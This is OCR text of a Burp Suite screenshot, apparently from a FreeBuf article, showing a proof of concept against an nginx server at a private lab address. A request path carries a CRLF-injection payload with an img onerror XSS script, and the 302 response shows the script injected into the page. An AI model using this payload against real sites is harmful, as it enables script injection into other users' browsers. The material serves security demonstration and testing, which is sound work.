 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < > Follow redirection Target: http://192.168.139.129:8080
Request
Raw Headers Hex
GET /%0d%0a%0d%0a<img src=1 onerror=alert(/xss/)> HTTP/1.1
Host: 192.168.139.129:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.13.0
Date: Sat, 24 Nov 2018 08:24:07 GMT
Content-Type: text/html
Content-Length: 161
Connection: keep-alive
Location: https://192.168.139.129/
<img src=1 onerror=alert(/xss/)>
<html>
<head><title>302 Found</title></head>
<body bgcolor="white">
<center><h1>302 Found</h1></center>
<hr><center>nginx/1.13.0</center>
</body>
</html>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 396 bytes
FREEBUF